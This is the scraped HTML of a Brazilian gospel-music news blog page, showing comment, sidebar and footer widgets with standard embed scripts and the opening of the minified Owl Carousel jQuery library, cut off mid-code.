<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html&title=Bruna Karla lança vídeo para sua nova música "Uma canção de adoração"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
videos gospel
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2017/08/fernanda-brum-faz-sessao-de-fotos-para.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIfydWG3yoLXPIKM2n9VEjAuF05x35xtGCRprrTh-0xGp2dmzER_2ebtzHcr_5gVUqZ_3rnSIUn-FP5tT257qf4TrraWYC0dAgUHja2CXtrRY8ukDyeLUDlNraziph6myn_Ko8TvYW68x6/s400/Sem+t%25C3%25ADtulo.png' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=1949814689888243165&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/1949814689888243165/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjRalBWdJljsGJcSdf_0-5wFMKljVIBjonE0nkXOAcvwniCkmvNKgGAHOEFsGTttu1fb_Y07RqSxc1CL-gvjJxuKnbCuC9tugrNlV8gyk=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html' target='_blank'>
<img alt='Por trás da "polêmica" envolvendo a música Deus Nos Amou' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3AvVrs8joi5j7NXedwTx7RoMpzz6wu4FZdngHwhFxTKN1gCW-TgC6Yz6QsZBMVIA8TXqw1Pi77TYgt_W4ykSSLnzQJze9aR2HRZzRAdZ_k8V4rEKj3GfVAjOhFJIk0X8PqIpoTZsx6Ys/s72-c/maxresdefault.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html'>Por trás da "polêmica" envolvendo a música Deus Nos Amou</a></div>
<div class='item-snippet'>     O intuito dessa matéria é mostrar o que está escondido por trás dessa &quot;polêmica&quot; que envolve a canção Deus Nos Amou que se en...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b 